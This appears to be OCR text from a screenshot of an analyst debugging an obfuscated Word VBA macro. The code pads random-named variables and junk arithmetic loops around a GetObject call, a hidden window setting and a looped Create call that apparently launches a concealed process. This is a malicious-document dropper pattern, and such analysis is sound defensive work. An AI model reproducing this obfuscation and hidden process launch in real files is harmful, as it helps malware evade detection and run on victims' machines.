 Microsoft Visual Basic for Applications - Demo [break] - [Uymzezinjik (Code)]
demo [Compatibility Mode] - Microsoft Word
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 231, Col 16
Project - Project
(General)
Fdfqgtaxs
Normal
Project (Demo)
Microsoft Word Objects
Ziulgwgfhbm
Forms
Affcdrktqw
Ayieuwttl
Cjitrbdgke
Gpdzogxm
Gzcxwftcekgm
Itnjdxavs
Nbxtikhwzl
Psbcztzv
Qdajfyslbdbm
Qhvujefrki
Ubarfpaye
Ulwxjzsbjr
Wbdnenbfwvns
Xykttbcldeez
Yfuzpmehzcwd
Ymzswnsj
Modules
Uymzezinjik
References
Properties - Uymzezinjik
Uymzezinjik Module
Alphabetic Categorized
(Name) Uymzezinjik
Lndrridwal = Zloljuserwx
Wxwcxescrp = CByte(8 - CSng(636))
End If
If TPYh3 > Rpqbsltlsl Then
cwnE5IZ = Sin(1)
Rifgqsopuev = Ucgylivpa
Ccylewtlv = CByte(84 - CSng(3))
End If
Rruedqtiast = Kwkrqpzmaewxs + Yfuzpmehzcwd.Yfybwxnm
For Ctoycawppjda = jQFmW To Itayhpkfmhdof
Zmh = WwUhlg2s - CDbl(ThE * 353)
Jgatlufdfjp = CSng(Hvyhplmn)
Zojwghununbf = CLng(Htddpvps)
Next
If TPYh3 > Xqiwztxawo Then
cwnE5IZ = Sin(680)
Bxyvkvuiy = Vavhjxsdguyz
Yoapbjnbcrgeu = CByte(8 - CSng(636))
End If
If TPYh3 > Ylmvxnvdlndd Then
cwnE5IZ = Sin(1)
Jdyjwmgttwtf = Dbfciiijmdslc
Byfchtohvxy = CByte(84 - CSng(3))
End If
Set Fdfqgtaxs = GetObject(Rruedqtiast)
For Ccrksgfs = jQFmW To Erfmmmja
Zmh = WwUhlg2s - CDbl(ThE * 353)
Cysolcupujhz = CSng(Mlojsktcqfb)
Gcfvkmeyejc = CLng(Lpykufppaay)
Next
If TPYh3 > Daahnmvnn Then
cwnE5IZ = Sin(680)
Oxnyricmkdy = Glwbzgbh
Idywwpdc = CByte(8 - CSng(636))
End If
If TPYh3 > Jwwsrysy Then
cwnE5IZ = Sin(1)
Eewwbcqtnhm = Ueuslfxhbacu
Ekbncvfydgc = CByte(84 - CSng(3))
End If
Fdfqgtaxs. _
showwindow = False
For Wvplafpb = jQFmW To Podlxjmf
Zmh = WwUhlg2s - CDbl(ThE * 353)
Hdfhsaqneedr = CSng(Qdolgkyek)
Affmhidfstsph = CLng(Ocwxyywxutubz)
Next
If TPYh3 > Dsahrvlbwval Then
cwnE5IZ = Sin(680)
Xngrgvwhmg = Hksmhemy
Pabecbacymwlw = CByte(8 - CSng(636))
End If
If TPYh3 > Jsxwvftgnob Then
cwnE5IZ = Sin(1)
Owzavyygqc = Hkiohvnmyxloc
Wtnqbsqncnvq = CByte(84 - CSng(3))
End If
Do While Oaeqsgugarvzs. _
Create(er & Dbtddjtr, Geayszshtya, Fdfqgtaxs, Xuiqumfgddsu)
Loop
For Chmanxopuyt = jQFmW To Vdibfiljpeij
Zmh = WwUhlg2s - CDbl(ThE * 353)
Auppkvol = CSng(Wsuhxetbzv)
Mekdjfmddrjw = CLng(Fijreknxenoe)
Next
If TPYh3 > Lhjhwgikfh Then
cwnE5IZ = Sin(680)
Ymhfixtczk = Rufoaxoft
Whbzgmudcgvl = CByte(8 - CSng(636))
End If
If TPYh3 > Yeqljlaobqc Then
cwnE5IZ = Sin(1)
Kisgpwukxgym = Hqbwiezbs
Jprhflxfskvj = CByte(84 - CSng(3))
End If
End Function
Add Watch
Expression:
Dbtddjtr
OK
Cancel
Help
Context
Procedure: Fdfqgtaxs
Module: Uymzezinjik
Project: Project
Watch Type
Watch Expression
Break When Value Is True
Break When Value Changes
5:05 PM
1/28/2020